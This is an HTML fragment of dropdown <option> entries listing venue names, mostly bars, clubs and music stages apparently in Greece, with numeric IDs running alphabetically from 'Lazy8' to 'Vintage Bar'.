	<option value="60683">Lazy8</option>
	<option value="62675">La&Mu;&pi;&omicron;&upsilon;ά&tau;</option>
	<option value="61252">Legacy Rock Area</option>
	<option value="63256">Lemoon Beach Bar</option>
	<option value="61682">Les Yper Yper</option>
	<option value="62573">Levare Music Theater</option>
	<option value="63414">Level 69</option>
	<option value="63081">Liberta</option>
	<option value="62760">Liberta Cafe Bar</option>
	<option value="61276">Libo Rock</option>
	<option value="63398">Libre</option>
	<option value="61331">Life Jazzy Bar</option>
	<option value="63930">Lightbox Bar Theater</option>
	<option value="61391">Like Live Music Bar</option>
	<option value="62151">Limani</option>
	<option value="60823">Limbo</option>
	<option value="63165">Liquido Pool Lounge</option>
	<option value="63147">Lobby ArtSpace</option>
	<option value="61054">Lobby Club Stage</option>
	<option value="62475">Loca Beach Bar</option>
	<option value="60980">Loca Beach Club</option>
	<option value="61708">Loca Cafe-Bar</option>
	<option value="63681">Loco Cafe Bar</option>
	<option value="63621">Lodge Cafe Bar</option>
	<option value="61128">Loft</option>
	<option value="62604">Loft (you dance)</option>
	<option value="63012">Loft nice 'n' easy</option>
	<option value="61342">Lola Postmodern Bar</option>
	<option value="62167">London Bar &amp; Resto</option>
	<option value="64028">Long Beach Club (Terra Republic)</option>
	<option value="60835">Lost And Found</option>
	<option value="64111">Lotos Black Barrel</option>
	<option value="61438">Loukoumi Vintage Bar</option>
	<option value="64035">Loulou is Present</option>
	<option value="64277">Love Underground Live Club</option>
	<option value="61299">Lucciola Bistro Bar</option>
	<option value="62282">Lucky 13 Six</option>
	<option value="61939">Lucky Luke Bar</option>
	<option value="61286">Lucky Sparrow</option>
	<option value="61210">Luna Lounge</option>
	<option value="64130">Lunar Space Open Air</option>
	<option value="61753">Lust Office</option>
	<option value="64161">LUX Athens</option>
	<option value="61355">L&rsquo; ambassadeur Bar</option>
	<option value="62188">M.E.C. &Pi;&alpha;&iota;&alpha;&nu;ί&alpha;&sigmaf;</option>
	<option value="63131">Maamaya</option>
	<option value="62670">Macucu Cafe Bar</option>
	<option value="61132">Mad Club</option>
	<option value="61569">Magritte</option>
	<option value="62181">Maisha Dance Club</option>
	<option value="62204">Maison</option>
	<option value="62276">Maison Live Stage</option>
	<option value="64212">Major Seven</option>
	<option value="62043">MakaraClub</option>
	<option value="63895">Make Up Live Disco</option>
	<option value="64194">Makuti Beach Bar</option>
	<option value="61722">Malt N' Jazz</option>
	<option value="60732">Mamabloom</option>
	<option value="61605">Mamacas</option>
	<option value="63428">MamaRoux</option>
	<option value="63666">Mamounia Live</option>
	<option value="63726">Mandon</option>
	<option value="63173">Manhattan Project</option>
	<option value="64002">Manners cafe bar</option>
	<option value="62547">Manos Hautte Coiffure</option>
	<option value="61502">MAO Live Stage Coffee Bar</option>
	<option value="61832">Marabu Bay</option>
	<option value="63785">Marine All Day Bar</option>
	<option value="63581">Markiz Bar</option>
	<option value="63734">Markiz Experience</option>
	<option value="63901">Markopoulo Park (&Iota;&pi;&pi;&iota;&kappa;ό&sigmaf; Ό&mu;&iota;&lambda;&omicron;&sigmaf; &Alpha;&theta;&eta;&nu;ώ&nu;)</option>
	<option value="62636">Maroon</option>
	<option value="61272">Marquee</option>
	<option value="61322">Marquise</option>
	<option value="63313">Massroom - Boutique Poolside Club</option>
	<option value="62379">Matter Club</option>
	<option value="61673">Maya Maya</option>
	<option value="61217">Mayor </option>
	<option value="62382">Maze Open Air Club</option>
	<option value="63558">Mazzato Music Cafe-Bar</option>
	<option value="61307">MC</option>
	<option value="61724">McArthurGlen Athens</option>
	<option value="60748">Mecca Bar-Restaurant</option>
	<option value="62837">Mediterranean Cosmos</option>
	<option value="61444">Mediterranean Village Hotel</option>
	<option value="61889">Mega Place</option>
	<option value="61890">Melrose Rock Bar</option>
	<option value="62551">Meltin' Pot</option>
	<option value="62985">Memphis Rock Bar</option>
	<option value="61892">Menta</option>
	<option value="62723">Messiah On Stage</option>
	<option value="61225">Messiah Stage</option>
	<option value="62679">Metal Union Club</option>
	<option value="62474">Metalleio</option>
	<option value="61214">metamatic:taf</option>
	<option value="64120">Metaphor Athens</option>
	<option value="63050">Methodia Art MultiSpace</option>
	<option value="62992">Methodia Live Stage</option>
	<option value="61449">Metropolis</option>
	<option value="62725">Metropolis Cafe</option>
	<option value="61862">Metropolis Live</option>
	<option value="60733">Metropolis Live Stage</option>
	<option value="63582">Metz</option>
	<option value="62293">Micraasia Fez</option>
	<option value="60520">micro FIX</option>
	<option value="60496">Mike's Irish Bar</option>
	<option value="63468">Mikro</option>
	<option value="60783">Mikrokosmos</option>
	<option value="61179">Miles Away</option>
	<option value="63440">Miles Cafe</option>
	<option value="61777">Miles View</option>
	<option value="63421">Milos Beach</option>
	<option value="64137">Mimoza &Alpha;&nu;&alpha;&psi;&upsilon;&kappa;&tau;ή&rho;&iota;&omicron;&nu;</option>
	<option value="62688">Mini Tulips Bar-Club</option>
	<option value="63235">Mirasol</option>
	<option value="63853">Misirlou</option>
	<option value="62241">Mist Coffee &amp; Bar - Live Stage</option>
	<option value="60736">Mistral Bar</option>
	<option value="61646">Mistral Cafe</option>
	<option value="62620">Mistral Seaside Bar</option>
	<option value="61238">Mo Better Club</option>
	<option value="63142">Modu</option>
	<option value="63506">Modus Cafe</option>
	<option value="62578">Moi Lounge Bar</option>
	<option value="60913">Mojito Bay</option>
	<option value="61069">Mojito beach bar  </option>
	<option value="61857">Mojo Cafe Bar</option>
	<option value="62777">Mollini Cafe &amp; Bistrot</option>
	<option value="62060">Molos</option>
	<option value="61366">Momento Cafe Bar</option>
	<option value="61906">Momix Bar</option>
	<option value="62696">Mona Liza</option>
	<option value="62098">Monastiraki Center</option>
	<option value="63070">Monjo Cafe</option>
	<option value="62770">MONK Wine Bar-Restaurant</option>
	<option value="61705">Monroe</option>
	<option value="64250">Monsterville</option>
	<option value="62348">Moonflower Bar</option>
	<option value="61677">Mosaiko</option>
	<option value="62148">Moshpit Upstairs</option>
	<option value="61555">Mostra Espresso Bar</option>
	<option value="61905">Motel</option>
	<option value="61836">Mozart Caldi Cafe</option>
	<option value="62817">Muddler Bar</option>
	<option value="63146">Mudo (ex-&Sigma;&upsilon;&rho;&mu;ό&sigmaf;)</option>
	<option value="64131">Museum Of Illusions (&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Psi;&epsilon;&upsilon;&delta;&alpha;&iota;&sigma;&theta;ή&sigma;&epsilon;&omega;&nu; &Theta;&epsilon;&sigma;/&nu;ί&kappa;&eta;&sigmaf;)</option>
	<option value="60807">Music Base Club</option>
	<option value="61380">Music Center Athens</option>
	<option value="61453">Music Tales Rock Cafe-Bar</option>
	<option value="61340">Muziq Bar</option>
	<option value="61493">MY Cafe</option>
	<option value="61967">My Club</option>
	<option value="62161">My House</option>
	<option value="63073">My Place</option>
	<option value="61704">My Pub</option>
	<option value="63403">My Way</option>
	<option value="64223">Mylos Theama</option>
	<option value="62979">Mystic Pizza and Pasta</option>
	<option value="61732">Mystique</option>
	<option value="64270">N.A.O.S. (Not An Ordinary Space)</option>
	<option value="63784">Nalu Cafe</option>
	<option value="63370">Napolitivo</option>
	<option value="64032">Naval Seaside Gastrobar</option>
	<option value="62021">Navi Bar</option>
	<option value="63622">Navona Bar-Restaurant (Makedonia Palace)</option>
	<option value="60770">Navona Club Di Oggi</option>
	<option value="60486">Nea topothesia</option>
	<option value="64273">Newman Cinema</option>
	<option value="62682">NID</option>
	<option value="63541">Nikki Beach Resort &amp; Spa</option>
	<option value="62331">Nirvana </option>
	<option value="64199">Nitro Club</option>
	<option value="61852">Nix Bar</option>
	<option value="60545">Nixon</option>
	<option value="63478">Nnoto Bains</option>
	<option value="60637">No Central</option>
	<option value="63934">No Class Rock Club</option>
	<option value="61259">No Name Rock Bar</option>
	<option value="61317">NoBar Live Stage</option>
	<option value="63394">Noel</option>
	<option value="61262">Noir Food Bar</option>
	<option value="60521">Noiz Club</option>
	<option value="64099">Nomads Athens</option>
	<option value="63876">Nord Wine Bar</option>
	<option value="62222">Norrum</option>
	<option value="63062">North Live Stage (&pi;&rho;ώ&eta;&nu; &Epsilon;&Mu;&Pi;&Alpha;&Tau;&Eta;)</option>
	<option value="62272">Nosostros</option>
	<option value="60531">Nostos Club (ex Ammos)</option>
	<option value="61278">Nostos Live</option>
	<option value="60615">Notos Bar</option>
	<option value="61417">Notos Stage</option>
	<option value="64013">NOX</option>
	<option value="60540">Nueva Trova</option>
	<option value="61690">Nummus Cafe Athens</option>
	<option value="60818">NV Nuevo Cafe</option>
	<option value="63586">NV Panormou</option>
	<option value="61390">NYC</option>
	<option value="61260">Nylon Bar</option>
	<option value="60626">O.A.K.A. </option>
	<option value="63805">Oberon</option>
	<option value="62279">OBI Cafe Bar</option>
	<option value="62377">Ocean Beach Bar</option>
	<option value="60952">Ocean Club</option>
	<option value="61486">Ocean Mojo</option>
	<option value="62429">Ocean Poolside</option>
	<option value="63561">Octo</option>
	<option value="64033">Oddity Club</option>
	<option value="61478">Odeon Theatre</option>
	<option value="62697">Odeon Ό&pi;&epsilon;&rho;&alpha;</option>
	<option value="62699">Odyssey Wine Bar</option>
	<option value="62480">Oia Village</option>
	<option value="61710">Okio Music Cafe</option>
	<option value="62838">Old City Co.</option>
	<option value="63099">Old Habits</option>
	<option value="61880">Old Post Coffee Bar</option>
	<option value="61376">Old School</option>
	<option value="62625">Olive Green</option>
	<option value="64081">Olympion House</option>
	<option value="61303">Omikron Bar</option>
	<option value="63327">Omilos Bar Restaurant</option>
	<option value="62627">On The Road</option>
	<option value="61660">ONE</option>
	<option value="63762">Ono Syros Concept</option>
	<option value="62307">OOPS all day cafe &amp; bar</option>
	<option value="62341">Open C.A.S.E. 303</option>
	<option value="60689">Opera Gala</option>
	<option value="61215">OPUS Inner Pleasure</option>
	<option value="63252">Orange Blue Bar</option>
	<option value="64126">Oratos</option>
	<option value="63431">Orfeas Bar Cafe Restaurant</option>
	<option value="61399">Orfeu-Negro</option>
	<option value="62576">Orient Express</option>
	<option value="62315">Ostria</option>
	<option value="61280">Otro Cafe Bar</option>
	<option value="63600">Otto DIX Beer House Restaurant</option>
	<option value="64214">Ov/Off Studio</option>
	<option value="62164">Oz Cafe</option>
	<option value="60776">Oz Rock Stage</option>
	<option value="61432">O&mu;ή&rho;&epsilon;&iota;&omicron; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Chi;ί&omicron;&upsilon;</option>
	<option value="61245">P Alternative Bar</option>
	<option value="63920">Paco's Project</option>
	<option value="63837">Padam Bar Restaurant</option>
	<option value="63611">Paladar</option>
	<option value="61901">Palmie Bistro</option>
	<option value="63674">Panda Cool</option>
	<option value="64175">Panjika Cooperative</option>
	<option value="62202">Pantheon Theater</option>
	<option value="63698">Papa Steve Pub</option>
	<option value="62947">Papagalos Cocktail-Tapas Bar</option>
	<option value="60710">Papagalos Live Bar</option>
	<option value="63676">Papillon</option>
	<option value="63827">Pappilon</option>
	<option value="62033">Paradise Club</option>
	<option value="62484">Paradiso Beach Club</option>
	<option value="63203">Paraty All Day Beach Bar</option>
	<option value="63056">Paraty-Loft</option>
	<option value="60737">Partizan Bar</option>
	<option value="61400">Partners</option>
	<option value="63304">Pasir All Day Beach Bar &amp; More</option>
	<option value="61224">Passado Bar</option>
	<option value="60709">Passalimani Cafe</option>
	<option value="60652">Passepartout</option>
	<option value="62637">PassPort Art</option>
	<option value="63604">Passport Music Theatre</option>
	<option value="60487">PassPort &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;ό&sigmaf;</option>
	<option value="63454">Passport &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;ό&sigmaf; Upstairs</option>
	<option value="63399">Pastel Cafe Bar</option>
	<option value="63510">Pearl Club</option>
	<option value="62715">Pecado Bar</option>
	<option value="63089">Pentagram Beer House</option>
	<option value="64253">Penthouse 21 (President Hotel)</option>
	<option value="62532">Perroquet</option>
	<option value="63647">Petit Palais</option>
	<option value="60779">Petra Bar</option>
	<option value="63573">Petrogazi</option>
	<option value="61510">Petrovaradin Fortress</option>
	<option value="60822">Philipp Champagne Bar</option>
	<option value="61212">Piccadilly Bar</option>
	<option value="62225">Piccadilly S3V</option>
	<option value="60724">Pindos Resort Luxury Suites</option>
	<option value="62665">Pinocchio Bar</option>
	<option value="64125">Piraeus Club Academy</option>
	<option value="64022">Piraeus Club Academy / Loulou Is Present</option>
	<option value="61345">Piu Verde</option>
	<option value="61792">Pixi</option>
	<option value="61030">Plaisir</option>
	<option value="63132">Plan B</option>
	<option value="62046">Platanenhof</option>
	<option value="60704">Platia Cafe Bar</option>
	<option value="61714">Play-&Pi;&lambda;έ&epsilon;&iota;</option>
	<option value="61671">Playa Del Sol</option>
	<option value="60638">Playback</option>
	<option value="62103">Playce Sport's Cafe Bar</option>
	<option value="62328">Playground</option>
	<option value="64147">Playground 260</option>
	<option value="60668">Playground Art Venue</option>
	<option value="63697">Playground for the arts</option>
	<option value="60825">Playground Live Stage</option>
	<option value="63524">Plaz</option>
	<option value="62757">Please Don't Tell Electric Theater</option>
	<option value="64275">Plex</option>
	<option value="61950">Ploto</option>
	<option value="61808">Plus Cafe Club</option>
	<option value="64139">Poetry Bar</option>
	<option value="61124">Polis Art Cafe</option>
	<option value="60940">Politia Live Clubbing</option>
	<option value="63402">Pompidou Bistroteque</option>
	<option value="61048">Pool Bar &Kappa;&alpha;&sigma;&tau;&rho;ί</option>
	<option value="61318">Pop Up </option>
	<option value="63425">Pop Up Piso Bar</option>
	<option value="61848">Poquito Grande</option>
	<option value="61617">Porto Valitsa</option>
	<option value="62705">Potami Bar</option>
	<option value="63435">Prague Draf Live Stage</option>
	<option value="62821">Praxitelous Bar</option>
	<option value="63628">Precious Music Coffee Shop</option>
	<option value="63886">Premise Comedy Club</option>
	<option value="61784">Prestige Club</option>
	<option value="60671">Primitive Bar</option>
	<option value="61354">Prince</option>
	<option value="60601">Principal Club Theater @ Mylos Area</option>
	<option value="63309">Principal Open Air (&pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Mu;ύ&lambda;&omicron;&upsilon;)</option>
	<option value="63884">Privilege Restaurant &amp; Cocktail Bar</option>
	<option value="61782">Project &Psi;*</option>
	<option value="63549">Prova Live Concept</option>
	<option value="61300">Pub</option>
	<option value="61343">Pub Eleven</option>
	<option value="63815">Public 69's</option>
	<option value="62659">Public Bar</option>
	<option value="62141">Public Cafe</option>
	<option value="62710">Puga Pyga</option>
	<option value="62656">Pulp</option>
	<option value="60503">Pure Bliss</option>
	<option value="61147">Pure Cafe Bar</option>
	<option value="63568">Quartiere</option>
	<option value="63345">Queen Bar</option>
	<option value="64218">Queen Granny</option>
	<option value="60749">Quilombo Centro Cultural</option>
	<option value="62712">Rabbit Hall</option>
	<option value="62747">Radio Bar</option>
	<option value="62531">Radio City Theater</option>
	<option value="62254">Ragnarok</option>
	<option value="60504">Rainbow Bar</option>
	<option value="62653">Rakkan Japanese Fusion Bar Restaurant</option>
	<option value="61364">Recital Live Stage</option>
	<option value="62239">Red Bar</option>
	<option value="61818">Red Coffee Bar</option>
	<option value="63415">Red Door</option>
	<option value="64005">Red Jasper Cabaret Theatre</option>
	<option value="60746">Red Sea Reggae Club</option>
	<option value="63915">Regency Casino Mont Parnes</option>
	<option value="61573">Reload Record Store</option>
	<option value="61375">Remedy Live Club</option>
	<option value="61330">Remvi Club</option>
	<option value="61473">Republic</option>
	<option value="63039">Resalto Cafe Bar</option>
	<option value="63794">Reservoir 164</option>
	<option value="62145">Respect Step By Step</option>
	<option value="63072">restArt All Day Cafe-Live Music Bar</option>
	<option value="62984">Retro Club</option>
	<option value="61891">Retro Music Bar</option>
	<option value="60646">Revenge Of Rock</option>
	<option value="62221">Rex</option>
	<option value="63598">Rey Pablo Maroussi</option>
	<option value="60575">Ria Bar</option>
	<option value="61945">Rialto Wine Bar</option>
	<option value="61321">Rich Art Cafe</option>
	<option value="62964">Rich Cafe</option>
	<option value="61789">Riders Rock Bar</option>
	<option value="63450">Rifugio Cafe Bar</option>
	<option value="63061">Rigas All Day Bar Experience</option>
	<option value="62494">Riverland</option>
	<option value="62137">Riviera Cafe Bar Restaurant</option>
	<option value="63087">Road House Rock Club</option>
	<option value="61978">RoadHouse</option>
	<option value="63331">Rock &amp; Roll Circus</option>
	<option value="61790">Rock Around The Clock</option>
	<option value="62743">Rock Bar 45 &Mu;&omicron;ί&rho;&epsilon;&sigmaf;</option>
	<option value="63446">Rock Dragon</option>
	<option value="62616">Rock n' Roll</option>
	<option value="61219">Rock n' Roll Bar</option>
	<option value="61859">Rock n' Roll Cafe &Epsilon;&nu; &Pi;&lambda;&omega;</option>
	<option value="63060">Rock n' Roll Music Diner</option>
	<option value="63649">Rock n' Rolla</option>
	<option value="63105">Rock Stories</option>
	<option value="61942">Rock Street</option>
	<option value="61718">RockHouse</option>
	<option value="60792">Rockin The Casbah</option>
	<option value="62644">Rockstories</option>
	<option value="61176">Rockwood Live Stage</option>
	<option value="60692">Rococo</option>
	<option value="62983">Rodanthos Rock Bar</option>
	<option value="60516">Rodeo Live Club</option>
	<option value="60693">Rodon Stage</option>
	<option value="61119">Roi Mat</option>
	<option value="62196">Rolling Stone</option>
	<option value="61443">Romeo Club</option>
	<option value="61504">Romeo Plus</option>
	<option value="61686">Romeo+</option>
	<option value="62972">Room 63</option>
	<option value="61186">Roots</option>
	<option value="62149">Roots Spirits &amp; Music</option>
	<option value="62247">Rota Cafe</option>
	<option value="62274">Rouky Cafe</option>
	<option value="62713">Route 32</option>
	<option value="64157">Route 66</option>
	<option value="61518">Rover Bar</option>
	<option value="63098">Roxy Disco</option>
	<option value="63583">Royal Theater Bar Restaurant</option>
	<option value="60702">Rudu Bar</option>
	<option value="64011">Ruins Athens</option>
	<option value="63877">RUMORS espresso &amp; cocktails</option>
	<option value="62112">S Night Club - Sideradiko</option>
	<option value="61002">Sabbia Beach Fun</option>
	<option value="60578">SAE Athens </option>
	<option value="63020">Saint George Bar</option>
	<option value="62768">Saint George Beach Bar</option>
	<option value="61843">Salonique &Alpha;&sigma;&tau;&iota;&kappa;ό&nu; &Kappa;&alpha;&phi;&omega;&delta;&epsilon;ί&omicron;&nu;</option>
	<option value="63619">Saloon Crazy Horse</option>
	<option value="61868">Salto Mortale</option>
	<option value="60820">Santa Botella </option>
	<option value="61734">Santa Claus Kingdom</option>
	<option value="61899">Sant&egrave;</option>
	<option value="62502">Santorini Arts Factory</option>
	<option value="62309">Sax Bar</option>
	<option value="62648">Scan1</option>
	<option value="62297">School Pizza Bar</option>
	<option value="60612">Second Skin Club </option>
	<option value="62263">Secret</option>
	<option value="61268">Secreto</option>
	<option value="61539">Selini Cafe-Bar</option>
	<option value="62497">Senses Pool Bar</option>
	<option value="62285">Senza (Basement)</option>
	<option value="62609">Sepia Art Cafe</option>
	<option value="60505">Seven Sins Club</option>
	<option value="61324">Shakespeare</option>
	<option value="63896">Shantom &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &amp; &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="61402">Shark Bar</option>
	<option value="62052">Shark Club</option>
	<option value="61274">Shelter Bar</option>
	<option value="62608">Shelter Cafe-Bar</option>
	<option value="64041">Sherlock Bar</option>
	<option value="60860">Shimbas Beach Bar</option>
	<option value="60885">Shisha Club</option>
	<option value="61908">Sideradiko Summer</option>
	<option value="61803">Silly Wizards Pub</option>
	<option value="61423">Silver Dollar</option>
	<option value="60716">Silver Spurs</option>
	<option value="62338">Sirocco's 2</option>
	<option value="63151">Sirocco's Club</option>
	<option value="60567">Six D.O.G.S.</option>
	<option value="62230">Sixty Nine-Street Bar</option>
	<option value="61218">Sixx</option>
	<option value="62032">Skala Bar</option>
	<option value="62390">Skate Park &Mu;&alpha;&rho;&omicron;ύ&sigma;&iota;</option>
	<option value="60761">Sknipa Music Bar</option>
	<option value="62567">Skrow Theater</option>
	<option value="60515">Skull Bar</option>
	<option value="63028">Skyfall Bar</option>
	<option value="64066">Skyland</option>
	<option value="62179">Small Basement</option>
	<option value="60680">Small Cafe-Bruncherie</option>
	<option value="64206">Smut Athens</option>
	<option value="60814">Socialista</option>
	<option value="61173">Soho Club</option>
	<option value="61169">Sold Out Rock Cafe Bar</option>
	<option value="62399">Some Bizzare</option>
	<option value="61481">Sonic Boom</option>
	<option value="61980">Souita Art Cafe</option>
	<option value="63654">Soul Bar</option>
	<option value="63808">Soul Cafe Bar</option>
	<option value="60830">Soul Kitchen</option>
	<option value="64226">Soul Open Air</option>
	<option value="64219">Soul SKG</option>
	<option value="62249">Sound City</option>
	<option value="63850">Sound Garden</option>
	<option value="63678">Sousou the bar</option>
	<option value="61559">South Coast</option>
	<option value="62630">Space Under</option>
	<option value="63801">Spacelab</option>
	<option value="62623">Speak Easy</option>
	<option value="62722">Speira Bar</option>
	<option value="61451">Spell Music Hall</option>
	<option value="63102">Spinster</option>
	<option value="63413">Spitaki Cafe Bar</option>
	<option value="63602">Spiti Bar</option>
	<option value="61157">Spitimou Groundfloor</option>
	<option value="63033">Spollati Cafe Lounge Wine &amp; Cocktail Bar</option>
	<option value="63161">Sporaki Rock Bar</option>
	<option value="61516">Sporos Bar</option>
	<option value="63410">Sq.</option>
	<option value="60772">Stage</option>
	<option value="61148">Stage 25</option>
	<option value="64276">Stage 7</option>
	<option value="61885">Stage By Night</option>
	<option value="63369">Stage Club</option>
	<option value="60596">Stage Club</option>
	<option value="63566">Stage Ioannina</option>
	<option value="63668">Stage Ioannina</option>
	<option value="64027">Stage Live Downtown</option>
	<option value="61339">Stage Music Cafe</option>
	<option value="62284">Stage: Volume 1</option>
	<option value="62579">Stal2101</option>
	<option value="61412">Stand Bar</option>
	<option value="62441">Star Football Club</option>
	<option value="62764">Starbucks</option>
	<option value="63597">Stardust All Day Bar</option>
	<option value="61488">Starz Live</option>
	<option value="62801">Station Athens</option>
	<option value="62685">Steam Club</option>
	<option value="64207">Stelios Foundation Conference Hall</option>
	<option value="61152">Stone Bar</option>
	<option value="62461">Stone Cocktail Bar</option>
	<option value="61800">Stones Rock Bar</option>
	<option value="63576">Stones Rock Bar (&Lambda;&alpha;&delta;ά&delta;&iota;&kappa;&alpha;)</option>
	<option value="61203">Strasse</option>
	<option value="62993">Street 22</option>
	<option value="60592">Stroeja </option>
	<option value="64237">Studio 203</option>
	<option value="61368">Studio 46 by Mods</option>
	<option value="61416">Studio 54 (ex Club22)</option>
	<option value="64010">Studio Asomaton</option>
	<option value="63893">Studio &Mu;&epsilon;&gamma;ά&rho;&omicron;&upsilon; &Chi;&omicron;&rho;&omicron;ύ</option>
	<option value="62787">SUB Open Air Club</option>
	<option value="61296">Sui Generis</option>
	<option value="64272">Sunel Arena</option>
	<option value="61084">Sunset Cafe Bar</option>
	<option value="63802">Superfly Cafe</option>
	<option value="63656">Suzie Q Bar</option>
	<option value="61277">Sweet Lemon Cafe And Coctail Bar</option>
	<option value="62493">Swell Cafe Bar</option>
	<option value="60568">Swing Bar</option>
	<option value="63928">T.B.A.</option>
	<option value="64240">T62</option>
	<option value="62131">Tailor Made '&Mu;icro Roastery &amp; Cocktail Bar'</option>
	<option value="63432">Take Five Art Cafe</option>
	<option value="63580">Tall's Toy Bar</option>
	<option value="63284">Tao's Center</option>
	<option value="63093">Tapas Bar</option>
	<option value="62587">Tar Beer Restaurant</option>
	<option value="63515">Taratsa Open Bar</option>
	<option value="61766">Tatanka Coffee Bar</option>
	<option value="62108">Teatro Piccolo</option>
	<option value="61720">Teddy Boy</option>
	<option value="60812">Telekom Center Athens (&Omicron;.&Alpha;.&Kappa;.&Alpha;.)</option>
	<option value="63635">Telescope Bar-Restaurant </option>
	<option value="61327">Tempo Pool Bar</option>
	<option value="63682">Tempus Verum</option>
	<option value="61403">Tender Bar</option>
	<option value="61138">Terra Antiqua Art Cafe</option>
	<option value="60650">Terra Petra</option>
	<option value="63918">Terra Republic</option>
	<option value="60623">Terra Vibe Park </option>
	<option value="62866">Terraza Club</option>
	<option value="62549">Tesla Bar (Bios)</option>
	<option value="64103">T&eacute;ssera (&Tau;έ&sigma;&sigma;&epsilon;&rho;&alpha;)</option>
	<option value="63075">Texas Rock Club</option>
	<option value="62028">Thalasea</option>
	<option value="63239">Thalassa</option>
	<option value="61001">Thalassa People's Stage</option>
	<option value="61540">The Apartment</option>
	<option value="62605">The Apartment Club</option>
	<option value="61740">The Bar</option>
	<option value="61775">The Bar (&Theta;ή&beta;&alpha;)</option>
	<option value="63007">The Bar - Coffee Drinks &amp; More</option>
	<option value="62640">The Bar - Coffee Drinks &amp; More</option>
	<option value="60729">The Bar by Enigma</option>
	<option value="62132">The Bar Project</option>
	<option value="60607">The Big Kahuna</option>
	<option value="61230">The Black Rose Bar</option>
	<option value="63534">The Blinders</option>
	<option value="63632">The Box</option>
	<option value="63449">The Clock Cafe-Bar</option>
	<option value="62956">The Crow Club</option>
	<option value="63447">The Dubliner</option>
	<option value="63005">The Dude Bar</option>
	<option value="64242">The Ellinikon Experience Park</option>
	<option value="63321">The Frogs</option>
	<option value="63951">The Garden</option>
	<option value="61351">The Gin Joint</option>
	<option value="61927">The Hall</option>
	<option value="61194">The Hive</option>
	<option value="63841">The Host</option>
	<option value="64280">The Host Club</option>
	<option value="60687">The HUB Events</option>
	<option value="62156">The James Joyce</option>
	<option value="63610">The K2 Bar</option>
	<option value="63123">The Lab</option>
	<option value="63094">The Love Shake - Coffee Garden Bar</option>
	<option value="61688">The Mall Athens</option>
	<option value="64220">The Mansion</option>
	<option value="61656">The MET Hotel Rooftop</option>
	<option value="62780">The Monk</option>
	<option value="61553">The Party Bar</option>
	<option value="63063">The Passenger</option>
	<option value="63091">The Place - Made In Athens</option>
	<option value="63177">The Prince Brasserie</option>
	<option value="63095">The Real Rocknrolla</option>
	<option value="61285">The Residents Bar </option>
	<option value="64030">The Rockfellas</option>
	<option value="61235">The Sonic Ark</option>
	<option value="63149">The Sowl</option>
	<option value="62701">The Speakeasy</option>
	<option value="63579">The Sting Bar</option>
	<option value="61333">The Studio</option>
	<option value="63885">The Swing</option>
	<option value="62227">The Swing Lounge</option>
	<option value="63162">The Trap</option>
	<option value="61745">The Wall Music Bar</option>
	<option value="61424">The Wall Sport Climbing Center</option>
	<option value="63127">The Zoo Music Pub</option>
	<option value="60890">Thea Rock Bar</option>
	<option value="63476">Thea Thalassa The Bar</option>
	<option value="64221">Theathine Acropolis Rooftop</option>
	<option value="64216">Theatre Of The No</option>
	<option value="62058">Theatro</option>
	<option value="62700">Theatrovictoria</option>
	<option value="61480">Thesis Rock Cafe</option>
	<option value="61538">Thraki Pallas</option>
	<option value="60494">Tiki Athens</option>
	<option value="62267">Tin Pan Alley</option>
	<option value="60777">Tithora Rock Club</option>
	<option value="63742">To Meros Bar &amp; Live Stage</option>
	<option value="63932">To Pikap</option>
	<option value="61401">Tokyo Bar</option>
	<option value="63346">Tokyo City Bar</option>
	<option value="61807">Toltec Bar</option>
	<option value="63000">TONY Music Warehouse</option>
	<option value="61130">Toy Cafe-Bar</option>
	<option value="61721">Tramp</option>
	<option value="62886">Tre Marie &Pi;&alpha;&nu;&omicron;&rho;ά&mu;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="63651">Tres Club</option>
	<option value="60797">Tribe Bar</option>
	<option value="61696">Tribeca</option>
	<option value="63812">Trii Art Hub</option>
	<option value="62718">Trokadero Cafe Music Bar</option>
	<option value="62658">Troubar</option>
	<option value="61103">Tό&xi;&omicron; &Pi;ύ&lambda;&eta;&sigmaf; &Chi;&Alpha;&Nu;&Theta;</option>
	<option value="61870">U Fleku</option>
	<option value="63691">Uberdooze</option>
	<option value="63470">Uberness</option>
	<option value="61779">Ultimo Piacere</option>
	<option value="61727">Ultra Viva Greco</option>
	<option value="63204">Umbrellas Beach Bar</option>
	<option value="63037">Under</option>
	<option value="60712">Underathens Association</option>
	<option value="63348">Underflow Record Store &amp; Art Gallery</option>
	<option value="63789">Underground Music Studios</option>
	<option value="63917">Underground Rock Night Club</option>
	<option value="61223">Unique Cafe-Bar</option>
	<option value="62095">Unique Cafeterians</option>
	<option value="64211">Universe Live Stage</option>
	<option value="61845">Unplugged</option>
	<option value="63786">Upper Brunch &amp; Bistro</option>
	<option value="63383">Urania Bar</option>
	<option value="60674">Use Bar</option>
	<option value="60649">V.I.P. @ Skyladiko</option>
	<option value="62229">Va.Ben.e</option>
	<option value="63540">Vagoni Cafe</option>
	<option value="61154">Valhalla</option>
	<option value="60922">Valley Club</option>
	<option value="60889">Vari Tennis Club</option>
	<option value="62473">Varka Beach Bar</option>
	<option value="61894">Vault Night Bar</option>
	<option value="61587">Vault Theatre Plus</option>
	<option value="61977">Veghera Club (Grand Resort Lagonissi)</option>
	<option value="62583">Vein Cheese &amp; Wine Bar</option>
	<option value="61900">Velum</option>
	<option value="63010">Velvet Room</option>
	<option value="62253">Vendetta Mini Cabaret</option>
	<option value="63590">Veniero Bar-Restaurant</option>
	<option value="61695">Venti Margaritas</option>
	<option value="62201">Veranda Bar-Club</option>
	<option value="63677">Veranda Seaside</option>
	<option value="60605">Versus Beach Bar</option>
	<option value="63903">Vertigo Music Bar</option>
	<option value="61551">Verve Bar</option>
	<option value="62556">Vibe Bar</option>
	<option value="60617">Vibe Loft</option>
	<option value="63463">Vida Bar</option>
	<option value="61964">Vikings Beerhaus</option>
	<option value="63361">Vilka Live Stage</option>
	<option value="60912">Villa Mercedes</option>
	<option value="60509">Vinilion</option>
	<option value="60894">Vintage Bar</option>
